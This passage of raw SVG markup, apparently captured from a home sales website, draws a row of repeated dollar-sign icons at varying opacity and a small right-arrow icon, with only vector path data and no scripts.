4811"><g id="Group_4810" data-name="Group 4810" clip-path="url(#clip-path-17)"><path id="Path_1818" data-name="Path 1818" d="M1284.819 556.959l-2.326 13.265q11.56 1.208 18.723 6.358l-10.833 15.787q-6.036-5.369-12.792-5.369a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.728 36.728 0 01-2.833 9.318 24.619 24.619 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.172 71.172 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.24 32.24 0 01-7.05-.822 47.6 47.6 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.351 13.351 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.278 18.278 0 01-5.586-4.824 14.314 14.314 0 01-2.619-6.194 23.307 23.307 0 01.194-7.949 34.25 34.25 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.912 30.912 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1232.76 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4815" data-name="Group 4815" transform="translate(1320.76 560.175)" opacity=".15"><g id="Group_4814" data-name="Group 4814"><g id="Group_4813" data-name="Group 4813" clip-path="url(#clip-path-17)"><path id="Path_1819" data-name="Path 1819" d="M1372.82 556.959l-2.326 13.265q11.561 1.208 18.723 6.358l-10.833 15.787q-6.036-5.369-12.792-5.369a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.738 36.738 0 01-2.833 9.318 24.624 24.624 0 01-5.193 7.236 32.17 32.17 0 01-8.119 5.591 71.18 71.18 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.24 32.24 0 01-7.05-.822 47.6 47.6 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.351 13.351 0 007.415-2.193 8.388 8.388 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.278 18.278 0 01-5.586-4.824 14.314 14.314 0 01-2.619-6.194 23.307 23.307 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.912 30.912 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1320.76 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4818" data-name="Group 4818" transform="translate(1408.76 560.175)" opacity=".15"><g id="Group_4817" data-name="Group 4817"><g id="Group_4816" data-name="Group 4816" clip-path="url(#clip-path-17)"><path id="Path_1820" data-name="Path 1820" d="M1460.822 556.959l-2.326 13.265q11.561 1.208 18.723 6.358l-10.833 15.787Q1460.35 587 1453.594 587a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.622 24.622 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.241 32.241 0 01-7.05-.822 47.607 47.607 0 01-7.136-2.193 39.149 39.149 0 01-6.364-3.179 20.482 20.482 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.891 46.891 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.658 29.658 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1408.76 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4821" data-name="Group 4821" transform="translate(1496.77 560.175)" opacity=".15"><g id="Group_4820" data-name="Group 4820"><g id="Group_4819" data-name="Group 4819" clip-path="url(#clip-path-16)"><path id="Path_1821" data-name="Path 1821" d="M1548.824 556.959l-2.326 13.265q11.56 1.208 18.723 6.358l-10.833 15.787Q1548.352 587 1541.6 587a12.744 12.744 0 00-7.1 1.919q-2.951 1.919-3.375 4.33a4.864 4.864 0 001.342 4.166 12.018 12.018 0 004.892 3.179l6.047 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.768 36.768 0 01-2.833 9.318 24.637 24.637 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.172 71.172 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.24 32.24 0 01-7.05-.822 47.6 47.6 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.351 13.351 0 007.415-2.193 8.385 8.385 0 004-5.7q.847-4.823-5.835-7.126l-5.868-1.973a46.9 46.9 0 01-8.809-3.837 18.292 18.292 0 01-5.587-4.824 14.324 14.324 0 01-2.618-6.194 23.307 23.307 0 01.194-7.949 34.25 34.25 0 012.957-9.1 29.634 29.634 0 015.517-7.839 30.912 30.912 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1496.77 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4824" data-name="Group 4824" transform="translate(1584.77 560.175)" opacity=".15"><g id="Group_4823" data-name="Group 4823"><g id="Group_4822" data-name="Group 4822" clip-path="url(#clip-path-16)"><path id="Path_1822" data-name="Path 1822" d="M1636.825 556.959l-2.326 13.265q11.561 1.208 18.723 6.358l-10.833 15.787Q1636.353 587 1629.6 587a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.622 24.622 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.24 32.24 0 01-7.05-.822 47.6 47.6 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.351 13.351 0 007.415-2.193 8.388 8.388 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.278 18.278 0 01-5.586-4.824 14.314 14.314 0 01-2.619-6.194 23.307 23.307 0 01.194-7.949 34.25 34.25 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.912 30.912 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1584.77 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4827" data-name="Group 4827" transform="translate(1672.77 560.175)" opacity=".15"><g id="Group_4826" data-name="Group 4826"><g id="Group_4825" data-name="Group 4825" clip-path="url(#clip-path-16)"><path id="Path_1823" data-name="Path 1823" d="M1724.827 556.959l-2.326 13.265q11.561 1.208 18.723 6.358l-10.833 15.787Q1724.355 587 1717.6 587a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.622 24.622 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.24 32.24 0 01-7.05-.822 47.607 47.607 0 01-7.136-2.193 39.149 39.149 0 01-6.364-3.179 20.482 20.482 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.351 13.351 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.891 46.891 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.311 14.311 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.658 29.658 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1672.77 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4830" data-name="Group 4830" transform="translate(1760.77 560.175)" opacity=".5"><g id="Group_4829" data-name="Group 4829"><g id="Group_4828" data-name="Group 4828" clip-path="url(#clip-path-17)"><path id="Path_1824" data-name="Path 1824" d="M1812.828 556.959l-2.326 13.265q11.561 1.208 18.724 6.358l-10.834 15.787Q1812.356 587 1805.6 587a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.622 24.622 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.239 32.239 0 01-7.05-.822 47.6 47.6 0 01-7.136-2.193 39.14 39.14 0 01-6.364-3.179 20.483 20.483 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.891 46.891 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.306 23.306 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.658 29.658 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1760.77 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4833" data-name="Group 4833" transform="translate(1848.77 560.175)" opacity=".15"><g id="Group_4832" data-name="Group 4832"><g id="Group_4831" data-name="Group 4831" clip-path="url(#clip-path-17)"><path id="Path_1825" data-name="Path 1825" d="M1900.83 556.959l-2.326 13.265q11.561 1.208 18.724 6.358l-10.834 15.787Q1900.358 587 1893.6 587a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.728 36.728 0 01-2.833 9.318 24.619 24.619 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.24 32.24 0 01-7.05-.822 47.6 47.6 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.351 13.351 0 007.415-2.193 8.388 8.388 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.278 18.278 0 01-5.586-4.824 14.314 14.314 0 01-2.619-6.194 23.307 23.307 0 01.194-7.949 34.25 34.25 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.912 30.912 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1848.77 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4836" data-name="Group 4836" transform="translate(1936.77 560.175)" opacity=".15"><g id="Group_4835" data-name="Group 4835"><g id="Group_4834" data-name="Group 4834" clip-path="url(#clip-path-17)"><path id="Path_1826" data-name="Path 1826" d="M1988.832 556.959l-2.327 13.265q11.562 1.208 18.724 6.358l-10.829 15.787q-6.042-5.369-12.8-5.369a12.739 12.739 0 00-7.1 1.919q-2.951 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.031 12.031 0 004.893 3.179l6.046 2.193q10.139 3.729 13.983 9.155t2.327 14.087a36.812 36.812 0 01-2.833 9.318 24.639 24.639 0 01-5.193 7.236 32.187 32.187 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.384 13.594h-10.027l2.287-13.046a32.242 32.242 0 01-7.051-.822 47.6 47.6 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.732-16.554q8.649 9.1 18.351 9.1a13.348 13.348 0 007.415-2.193 8.382 8.382 0 004-5.7q.848-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.289 18.289 0 01-5.586-4.824 14.311 14.311 0 01-2.618-6.194 23.279 23.279 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.611 29.611 0 015.517-7.839 30.89 30.89 0 017.939-5.809 28.045 28.045 0 0110.32-2.906l2.325-13.265z" transform="translate(-1936.77 -556.959)" fill="#28aae0"/></g></g></g><g id="Group_4839" data-name="Group 4839" transform="translate(2024.78 560.175)" opacity=".15"><g id="Group_4838" data-name="Group 4838"><g id="Group_4837" data-name="Group 4837" clip-path="url(#clip-path-16)"><path id="Path_1827" data-name="Path 1827" d="M2076.833 556.959l-2.325 13.265q11.559 1.208 18.723 6.358l-10.831 15.787q-6.037-5.369-12.8-5.369a12.74 12.74 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.139 3.729 13.982 9.155t2.327 14.087a36.7 36.7 0 01-2.833 9.318 24.624 24.624 0 01-5.193 7.236 32.169 32.169 0 01-8.119 5.591 71.142 71.142 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.239 32.239 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.48 20.48 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.388 8.388 0 004-5.7q.846-4.823-5.835-7.126l-5.868-1.973a46.914 46.914 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.324 14.324 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.658 29.658 0 015.517-7.839 30.916 30.916 0 017.94-5.809 28.041 28.041 0 0110.319-2.906l2.326-13.265z" transform="translate(-2024.78 -556.959)" fill="#28aae0"/></g></g></g></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bayshorehomesales.com/images/arrow-right.svg
body_size: -75
content:
<svg xmlns="http://www.w3.org/2000/svg" width="6" height="10" viewBox="0 0 6 10"><path id="Polygon_1" data-name="Polygon 1" d="M5 0l5 6H0z" transform="rotate(90 3 3)" fill="#fff"/></svg>